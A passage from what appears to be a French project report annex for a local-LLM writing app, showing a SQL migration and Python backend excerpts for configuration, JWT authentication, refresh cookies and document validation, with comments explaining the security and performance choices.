DROP INDEX uq_session_token,
CHANGE COLUMN refresh_token refresh_token_hash VARCHAR(128) NOT NULL,
ADD UNIQUE KEY uq_session_token (refresh_token_hash);
-- 2) Normalisation des libellés de consentement -----------------------------
-- L'inférence est locale : aucune donnée n'est transmise à OpenAI.
-- Exécuté AVANT les CHECK, pour qu'aucune ligne existante ne les viole.
UPDATE consentement
SET type_consentement = 'traitement_ia_local'
WHERE type_consentement = 'openai_data_processing';
-- 3) Contraintes de valeur --------------------------------------------------
ALTER TABLE `user`
ADD CONSTRAINT ck_user_role CHECK (role IN ('user','admin')),
ADD CONSTRAINT ck_user_quota CHECK (quota_daily_limit BETWEEN 0 AND 1000);
ALTER TABLE document
ADD CONSTRAINT ck_document_status CHECK (status IN ('brouillon','a_relire','termine')),
ADD CONSTRAINT ck_document_format CHECK (format IN ('markdown','wysiwyg'));
ALTER TABLE ia
ADD CONSTRAINT ck_ia_action CHECK (type_action IN ('reformuler','corriger','completer'));
-- 4) Index de performance ---------------------------------------------------
CREATE INDEX ix_ia_user_created ON ia (user_id, created_at);
CREATE INDEX ix_ia_document_created ON ia (id_document, created_at);
CREATE INDEX ix_document_user_updated ON document (user_id, updated_at);
CREATE INDEX ix_document_dossier ON document (id_dossier);
-- =============================================================
-- Contrôles post-exécution
-- =============================================================
-- Les sept tables sont présentes, en InnoDB et utf8mb4
SELECT table_name, engine, table_collation
FROM information_schema.tables
WHERE table_schema = 'helpmedraft'
ORDER BY table_name;
-- Chaque clé étrangère porte CASCADE ou SET NULL, jamais RESTRICT
SELECT constraint_name, table_name, referenced_table_name, delete_rule
FROM information_schema.referential_constraints
WHERE constraint_schema = 'helpmedraft';
-- Les index de performance sont en place
SELECT table_name, index_name,
GROUP_CONCAT(column_name ORDER BY seq_in_index) AS colonnes
FROM information_schema.statistics
WHERE table_schema = 'helpmedraft'
GROUP BY table_name, index_name;

12.5. Le code d’autres composants

a. Configuration — backend/app/config.py
import os
from dotenv import load_dotenv
load_dotenv()
class Config:
# SÉCURITÉ : aucune valeur de repli. Une clé de secours en dur dans le code
# source permettrait à l'application de démarrer sans .env avec une clé
# connue de quiconque lit le dépôt : n'importe qui pourrait alors forger un
# access token valide pour n'importe quel user_id (usurpation d'identité).
# On préfère un échec bruyant au démarrage à un démarrage silencieusement
# vulnérable (« fail fast, fail loud »).
JWT_SECRET_KEY = os.environ.get("JWT_SECRET_KEY")
if not JWT_SECRET_KEY:
raise RuntimeError(
"JWT_SECRET_KEY est absente de l'environnement. "
"Copier .env.example en backend/.env puis générer une clé : "
'python -c "import secrets; print(secrets.token_urlsafe(64))"'
)
# Clé de session Flask, DISTINCTE de JWT_SECRET_KEY : réutiliser une même
# clé pour deux usages cryptographiques différents fait qu'une fuite sur
# l'un compromet l'autre (séparation des clés). L'application n'utilise
# aucun cookie de session aujourd'hui, mais une clé absente ferait échouer
# silencieusement le premier usage ajouté — on l'exige au démarrage.
SECRET_KEY = os.environ.get("SECRET_KEY")
if not SECRET_KEY:
raise RuntimeError("SECRET_KEY est absente de l'environnement. ...")
# Pilote l'attribut Secure du cookie de refresh. En dev le front tourne en
# http://localhost, un cookie Secure ne serait jamais envoyé ; hors dev,
# Secure est obligatoire sinon le jeton peut transiter en clair sur HTTP.
APP_ENV = os.getenv("APP_ENV", "development")
COOKIE_SECURE = APP_ENV != "development"
# Origines autorisées à appeler l'API depuis un navigateur.
# La valeur était EN DUR dans create_app : « http://localhost:5173 », le
# serveur de développement de Vite. En conteneur, le frontend est servi par
# nginx sur un autre port, et toute requête du navigateur était refusée par
# la politique d'origine croisée — l'application semblait morte sans
# qu'aucune erreur serveur ne l'explique.
CORS_ORIGINS = [
origine.strip()
for origine in os.getenv("CORS_ORIGINS", "http://localhost:5173").split(",")
if origine.strip()
]
MAIL_SERVER = os.getenv("MAIL_SERVER")
MAIL_PORT = int(os.getenv("MAIL_PORT", 2525))
# ... MAIL_USERNAME, MAIL_PASSWORD, MAIL_USE_TLS, MAIL_USE_SSL,
# MAIL_DEFAULT_SENDER : même schéma
OLLAMA_URL = os.getenv("OLLAMA_URL", "http://localhost:11434")
# Le critère de choix n'est PAS la taille, c'est l'ABSENCE DE MODE
# RAISONNEMENT. Mesuré sur la même machine, pour corriger « BJR je serai
# en retar » :
#
# jetons générés débit durée
# qwen3:4b 1 443 11,9 j/s 2 min 01 s
# qwen2.5:3b 9 38,5 j/s 0,27 s
#
# qwen3 produit un monologue d'analyse avant de répondre, de taille à peu
# près constante : il « réfléchit » autant pour une faute d'orthographe que
# pour trois pages. Ni le champ `think` ni la consigne /no_think ne l'ont
# arrêté sur Ollama 0.35.1. Le facteur 440 ne vient donc pas du matériel
# mais du travail demandé.
OLLAMA_MODEL = os.getenv("OLLAMA_MODEL", "qwen2.5:3b")
# Fenêtre de contexte, en jetons. TRANSMISE EXPLICITEMENT, parce que sans
# elle Ollama tronque SILENCIEUSEMENT les prompts trop longs — et la coupe
# se fait par l'AVANT, donc ce sont les consignes du gabarit qui
# disparaissent en premier, pas le texte de l'utilisateur.
#
# DIMENSIONNÉE, ET PAS GÉNÉREUSE « AU CAS OÙ ». Elle valait 8192, ce qui
# paraissait prudent et coûtait très cher :
#
# num_ctx=4096 chargement 20,5 s
# num_ctx=8192 chargement 426,9 s
#
# La relever sans relever IA_MAX_CONTENU_LENGTH n'apporte rien et peut
# rendre l'application inutilisable. Les deux vont ensemble.
OLLAMA_NUM_CTX = int(os.getenv("OLLAMA_NUM_CTX", 4096))
# Durée de maintien du modèle en mémoire. Le défaut d'Ollama est de 5
# MINUTES, trop court pour un usage par intermittence : entre deux
# corrections espacées d'un quart d'heure, il faut tout recharger — et le
# chargement domine complètement le temps de réponse.
OLLAMA_KEEP_ALIVE = os.getenv("OLLAMA_KEEP_ALIVE", "30m")
# Mode raisonnement, DÉSACTIVÉ par défaut : il n'apporte rien à des tâches
# de réécriture, et le laisser actif revient à payer un raisonnement dont
# la sortie est jetée.
OLLAMA_THINK = os.getenv("OLLAMA_THINK", "false").strip().lower() in {
"1", "true", "yes", "oui",
}
# Délai pour ÉTABLIR la connexion. Il n'y a volontairement PAS de délai sur
# la LECTURE : une inférence sur processeur seul peut dépasser la minute, et
# la couper revient à jeter un texte qui était en train d'aboutir.
OLLAMA_CONNECT_TIMEOUT = int(os.getenv("OLLAMA_CONNECT_TIMEOUT", 10))
# Taille maximale du texte soumis à l'IA. Ce n'est pas un garde-fou de
# sécurité mais la traduction d'une contrainte matérielle : maintenant
# qu'aucun délai ne coupe l'inférence, le plafond ne borne plus un échec
# technique mais une ATTENTE — environ 50 secondes à 15 jetons par seconde.
IA_MAX_CONTENU_LENGTH = int(os.getenv("IA_MAX_CONTENU_LENGTH", 3000))

b. Décorateur d'authentification et gardes de blueprint
# backend/app/routes/auth_routes.py
def token_required(f):
@wraps(f) # sans @wraps, toutes les vues décorées
def decorated(*args, **kwargs): # porteraient le nom "decorated" et Flask
auth_header = request.headers.get("Authorization", "") # refuserait la 2e route
if not auth_header.startswith("Bearer "):
return jsonify({"error": "Token manquant"}), 401
token = auth_header.split(" ")[1]
try:
payload = decode_access_token(token)
except Exception:
# Volontairement indifférencié : préciser « expiré » confirmerait
# à un attaquant que sa signature était valide.
return jsonify({"error": "Token invalide ou expiré"}), 401
request.user_id = payload["sub"]
return f(*args, **kwargs)
return decorated
# backend/app/routes/document_route.py — garde appliquée à tout le blueprint
@document_bp.before_request
def require_auth():
# Un préflight CORS (OPTIONS) n'envoie jamais le header Authorization :
# on le laisse passer sans vérifier le token, sinon Flask n'a jamais
# l'occasion de générer sa réponse OPTIONS automatique et le navigateur
# bloque la requête réelle qui suit.
if request.method == "OPTIONS":
return None
return token_required(lambda: None)()
# backend/app/routes/admin_route.py — authentification PUIS vérification du rôle
@admin_bp.before_request
def require_admin():
if request.method == "OPTIONS":
return None
auth_error = token_required(lambda: None)()
if auth_error is not None:
return auth_error
with SessionLocal() as db_session:
stmt = select(User).where(User.user_id == request.user_id)
current_user = db_session.execute(stmt).scalar_one_or_none()
# Le rôle est relu en base, jamais lu dans le JWT : une rétrogradation
# prend effet à l'appel suivant, sans attendre l'expiration du jeton.
if current_user is None or current_user.role != "admin":
return jsonify({"error": "Accès réservé aux administrateurs"}), 403

c. Pose du cookie de refresh
# backend/app/routes/auth_routes.py
REFRESH_COOKIE_MAX_AGE = 60 * 60 * 24 * 30 # 30 jours
def set_refresh_cookie(response, refresh_token: str):
"""
Pose le cookie de refresh de façon homogène sur toutes les routes.
- httponly : le cookie est invisible pour JavaScript, donc un XSS ne peut
pas exfiltrer le jeton de session longue durée.
- secure : piloté par APP_ENV (False en dev sur http://localhost, True
partout ailleurs) pour que le jeton ne puisse pas transiter en clair.
- path=/auth : le cookie n'est envoyé qu'aux routes d'authentification,
ce qui réduit la surface exposée (et le CSRF au seul /auth/refresh).
"""
response.set_cookie(
"refresh_token", refresh_token,
httponly=True,
secure=current_app.config["COOKIE_SECURE"],
samesite="Strict",
max_age=REFRESH_COOKIE_MAX_AGE,
path="/auth",
)
return response

d. Validation d'un payload de document
# backend/app/routes/document_route.py
ALLOWED_FORMATS = {"markdown", "wysiwyg"}
ALLOWED_STATUSES = {"brouillon", "a_relire", "termine"}
def _validate_document_fields(data: dict, partial: bool = False):
"""
Valide les champs titre/content/format/status/id_dossier d'un payload.
- partial=False (création) : titre requis, tous les champs retournés avec défauts.
- partial=True (mise à jour) : seuls les champs présents dans `data` sont
validés et retournés ; les absents ne sont pas touchés par l'appelant.
Retourne (champs_valides: dict, erreur: None)
ou (None, (réponse_json, code_http)).
"""
fields = {}
if not partial or "titre" in data:
titre = data.get("titre")
if not titre or not isinstance(titre, str) or not titre.strip():
return None, (jsonify({"error": "Le champ titre est requis"}), 400)
titre = titre.strip()
if len(titre) > 255:
return None, (jsonify({"error": "Le titre ne peut pas dépasser 255 caractères"}), 400)
fields["titre"] = titre
if not partial or "status" in data:
status = data.get("status", "brouillon")
if status not in ALLOWED_STATUSES:
return None, (jsonify({
"error": f"Le statut doit être l'un de : {', '.join(sorted(ALLOWED_STATUSES))}"
}), 400)
fields["status"] = status
# … content, format, id_dossier : même schéma (liste blanche ou contrôle de type)
return fields, None
Le même objet sert la création et la mise à jour, avec un seul drapeau pour différencier les deux régimes. Deux fonctions séparées auraient divergé dès la première règle ajoutée d'un seul côté.

e. Fabrique d'application
Le code de create_app() — origine CORS explicite, enregistrement des cinq blueprints, normalisation de la réponse 429 — figure en § 6.4 et n'est pas répété ici.

